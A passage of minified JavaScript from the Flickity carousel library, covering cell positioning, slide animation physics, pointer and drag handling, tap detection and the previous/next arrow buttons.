t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"‹",rightArrowText:"›"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function 